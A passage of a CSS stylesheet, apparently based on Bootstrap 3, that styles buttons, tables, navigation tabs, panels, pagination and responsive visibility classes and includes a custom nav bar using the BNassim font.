	color:#428bca;
	background-color:#fff
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	background-image:none
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success .badge {
	color:#5cb85c;
	background-color:#fff
}
.btn-info {
	color:#fff;
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	background-image:none
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info .badge {
	color:#5bc0de;
	background-color:#fff
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	background-image:none
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning .badge {
	color:#f0ad4e;
	background-color:#fff
}
.btn-danger {
	color:#fff;
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	background-image:none
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger .badge {
	color:#d9534f;
	background-color:#fff
}
.btn-link {
	color:#222;
	font-weight:normal;
	cursor:pointer;
	border-radius:0
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color:transparent;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color:transparent
}
.btn-link:hover,
.btn-link:focus {
	color:#000;
	text-decoration:underline;
	background-color:transparent
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color:#777;
	text-decoration:none
}
.btn-lg {
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width:100%
}
table {
	background-color:transparent
}
th {
	text-align:left
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px
}
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	padding:8px;
	line-height:1.42857143;
	vertical-align:top;
	border-top:1px solid #ddd
}
.table>thead>tr>th {
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #ddd
}
.table .table {
	background-color:#fff
}
.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
	padding:5px
}
.table-bordered {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
	border-bottom-width:2px
}
.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
	background-color:#f9f9f9
}
.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
	background-color:#f5f5f5
}
table col[class*="col-"] {
	position:static;
	float:none;
	display:table-column
}
table td[class*="col-"],
table th[class*="col-"] {
	position:static;
	float:none;
	display:table-cell
}
.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
	background-color:#f5f5f5
}
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
	background-color:#e8e8e8
}
.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
	background-color:#dff0d8
}
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
	background-color:#d0e9c6
}
.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
	background-color:#d9edf7
}
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
	background-color:#c4e3f3
}
.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
	background-color:#fcf8e3
}
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
	background-color:#faf2cc
}
.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
	background-color:#f2dede
}
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
	background-color:#ebcccc
}
@media screen and (max-width: 767px) {
	.table-responsive {
		width:100%;
		margin-bottom:15px;
		overflow-y:hidden;
		overflow-x:auto;
		-ms-overflow-style:-ms-autohiding-scrollbar;
		border:1px solid #ddd;
		-webkit-overflow-scrolling:touch
	}
	.table-responsive>.table {
		margin-bottom: 0
	}
	.table-responsive>.table>thead>tr>th,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tfoot>tr>td {
		white-space: nowrap
	}
	.table-responsive>.table-bordered {
		border: 0
	}
	.table-responsive>.table-bordered>thead>tr>th:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child {
		border-left: 0
	}
	.table-responsive>.table-bordered>thead>tr>th:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child {
		border-right: 0
	}
	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th,
	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td {
		border-bottom: 0
	}
}
.nav {
	background:#0284b0;
	margin-bottom:0;
	padding-left:0;
	list-style:none
}
.nav ul {
	width:1172px;
	margin:0 auto
}
.nav>li {
	position:relative;
	display:inline-block
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px;
	color:#fff;
	font-family:BNassim;
	font-size:14px;
}
.nav>li>a:hover,
.nav>li>a:focus {
	text-decoration:none;
	background-color:#eee;
	color:#333
}
.nav>li.disabled>a {
	color:#fff
}
.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color:#777;
	text-decoration:none;
	background-color:transparent;
	cursor:not-allowed
}
.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color:#eee;
	border-color:#222
}
.nav .nav-divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857143;
	border:1px solid transparent;
	border-radius:4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color:#eee #eee #ddd
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent;
	cursor:default
}
.nav-tabs.nav-justified {
	width:100%;
	border-bottom:0
}
.nav-tabs.nav-justified>li {
	float:none
}
.nav-tabs.nav-justified>li>a {
	text-align:center;
	margin-bottom:5px
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width: 768px) {
	.nav-tabs.nav-justified>li {
		display:table-cell;
		width:1%
	}
	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}
.nav-tabs.nav-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border:1px solid #ddd
}
@media (min-width: 768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}
	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:hover,
	.nav-tabs.nav-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}
.nav-pills>li {
	float:left
}
.nav-pills>li>a {
	border-radius:4px
}
.nav-pills>li+li {
	margin-left:2px
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color:#fff;
	background-color:#428bca
}
.nav-stacked>li {
	float:none
}
.nav-stacked>li+li {
	margin-top:2px;
	margin-left:0
}
.nav-justified {
	width:100%
}
.nav-justified>li {
	float:none
}
.nav-justified>li>a {
	text-align:center;
	margin-bottom:5px
}
.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width: 768px) {
	.nav-justified>li {
		display:table-cell;
		width:1%
	}
	.nav-justified>li>a {
		margin-bottom: 0
	}
}
.nav-tabs-justified {
	border-bottom:0
}
.nav-tabs-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border:1px solid #ddd
}
@media (min-width: 768px) {
	.nav-tabs-justified>li>a {
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}
	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs .dropdown-menu {
	margin-top:-1px;
	border-top-right-radius:0;
	border-top-left-radius:0
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,
	0,
	0,
	0.05);
	box-shadow:0 1px 1px rgba(0,
	0,
	0,
	0.05)
}
.panel-body {
	padding:15px
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color:inherit
}
.panel-title {
	margin-top:0;
	margin-bottom:0;
	font-size:16px;
	color:inherit
}
.panel-title>a {
	color:inherit
}
.panel-footer {
	padding:10px 15px;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.list-group {
	margin-bottom:0
}
.panel>.list-group .list-group-item {
	border-width:1px 0;
	border-radius:0
}
.panel>.list-group:first-child .list-group-item:first-child {
	border-top:0;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel>.list-group:last-child .list-group-item:last-child {
	border-bottom:0;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width:0
}
.list-group+.panel-footer {
	border-top-width:0
}
.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
	margin-bottom:0
}
.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius:3px
}
.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius:3px
}
.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive {
	border-top:1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
	border-top:0
}
.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border:0
}
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left:0
}
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right:0
}
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom:0
}
.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom:0
}
.panel>.table-responsive {
	border:0;
	margin-bottom:0
}
.panel-group {
	margin-bottom:20px
}
.panel-group .panel {
	margin-bottom:0;
	border-radius:4px
}
.panel-group .panel+.panel {
	margin-top:5px
}
.panel-group .panel-heading {
	border-bottom:0
}
.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top:1px solid #ddd
}
.panel-group .panel-footer {
	border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom:1px solid #ddd
}
.panel-default {
	border-color:#ddd
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f5f5f5;
	border-color:#ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ddd
}
.panel-default>.panel-heading .badge {
	color:#f5f5f5;
	background-color:#333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ddd
}
.panel-primary {
	border-color:#428bca
}
.panel-primary>.panel-heading {
	color:#fff;
	background-color:#428bca;
	border-color:#428bca
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#428bca
}
.panel-primary>.panel-heading .badge {
	color:#428bca;
	background-color:#fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#428bca
}
.panel-success {
	border-color:#d6e9c6
}
.panel-success>.panel-heading {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#d6e9c6
}
.panel-success>.panel-heading .badge {
	color:#dff0d8;
	background-color:#3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#d6e9c6
}
.panel-info {
	border-color:#bce8f1
}
.panel-info>.panel-heading {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#bce8f1
}
.panel-info>.panel-heading .badge {
	color:#d9edf7;
	background-color:#31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#bce8f1
}
.panel-warning {
	border-color:#faebcc
}
.panel-warning>.panel-heading {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#faebcc
}
.panel-warning>.panel-heading .badge {
	color:#fcf8e3;
	background-color:#8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#faebcc
}
.panel-danger {
	border-color:#ebccd1
}
.panel-danger>.panel-heading {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ebccd1
}
.panel-danger>.panel-heading .badge {
	color:#f2dede;
	background-color:#a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ebccd1
}
.fade {
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
tr.collapse.in {
	display:table-row
}
tbody.collapse.in {
	display:table-row-group
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition:height .35s ease;
	-o-transition:height .35s ease;
	transition:height .35s ease
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}
.pagination>li {
	display:inline
}
.pagination>li>a,
.pagination>li>span {
	position:relative;
	float:left;
	padding:6px 12px;
	line-height:1.42857143;
	text-decoration:none;
	color:#222;
	background-color:#fff;
	border:1px solid #ddd;
	margin-left:-1px
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left:0;
	border-bottom-left-radius:4px;
	border-top-left-radius:4px
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-bottom-right-radius:4px;
	border-top-right-radius:4px
}
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color:#000;
	background-color:#eee;
	border-color:#ddd
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index:2;
	color:#fff;
	background-color:#428bca;
	border-color:#428bca;
	cursor:default
}
.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color:#777;
	background-color:#fff;
	border-color:#ddd;
	cursor:not-allowed
}
.pagination-lg>li>a,
.pagination-lg>li>span {
	padding:10px 16px;
	font-size:18px
}
.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-bottom-left-radius:6px;
	border-top-left-radius:6px
}
.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-bottom-right-radius:6px;
	border-top-right-radius:6px
}
.pagination-sm>li>a,
.pagination-sm>li>span {
	padding:5px 10px;
	font-size:12px
}
.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-bottom-left-radius:3px;
	border-top-left-radius:3px
}
.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-bottom-right-radius:3px;
	border-top-right-radius:3px
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.panel-body:before,
.panel-body:after {
	content:" ";
	display:table
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.panel-body:after {
	clear:both
}
.center-block {
	display:block;
	margin-left:auto;
	margin-right:auto
}
.pull-right {
	float:right !important
}
.pull-left {
	float:left !important
}
.hide {
	display:none !important
}
.show {
	display:block !important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none !important;
	visibility:hidden !important
}
.affix {
	position:fixed;
	-webkit-transform:translate3d(0,
	0,
	0);
	transform:translate3d(0,
	0,
	0)
}
@-ms-viewport{width:device-width}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display:none !important
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display:none !important
}
@media (max-width: 767px) {
	.bk {
		float:none;
	}
	.visible-xs {
		display: block !important
	}
	table.visible-xs {
		display: table
	}
	tr.visible-xs {
		display: table-row !important
	}
	th.visible-xs,
	td.visible-xs {
		display: table-cell !important
	}
}
@media (max-width: 767px) {
	.visible-xs-block {
		display:block !important
	}
	.nav ul {
		width: 100%;
		margin: 0 auto
	}
	.nav ul li {
		width: 48%;
	}
}
@media (max-width: 767px) {
	.visible-xs-inline {
		display:inline !important
	}
}
@media (max-width: 767px) {
	.visible-xs-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm {
		display:block !important
	}
	table.visible-sm {
		display: table
	}
	tr.visible-sm {
		display: table-row !important
	}
	th.visible-sm,
	td.visible-sm {
		display: table-cell !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-block {
		display:block !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline {
		display:inline !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
